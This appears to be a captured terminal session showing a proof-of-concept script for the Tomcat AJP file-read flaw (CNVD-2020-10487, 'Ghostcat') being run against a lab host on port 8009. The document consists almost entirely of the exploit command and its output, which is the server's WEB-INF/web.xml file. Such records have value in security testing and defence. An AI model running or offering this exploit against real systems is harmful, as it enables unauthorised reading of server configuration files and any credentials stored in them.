 D:\metasploitTools\WebSec\POCorEXP\tomcat\CNVD-2020-10487-Tomcat-Ajp-lfi-master>python CNVD-2020-10487-Tomcat-Ajp-lfi.py
192.168.160.131 -p 8009 -f WEB-INF/web.xml
Getting resource at ajp13://192.168.160.131:8009/asdf
----------------------------
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements.  See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License.  You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<web-app xmlns="http://xmlns.jcp.org/xml/ns/javaee"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://xmlns.jcp.org/xml/ns/javaee
http://xmlns.jcp.org/xml/ns/javaee/web-app_4_0.xsd"
version="4.0"
metadata-complete="true">
<display-name>Welcome to Tomcat</display-name>
<description>
Welcome to Tomcat
</description>
</web-app>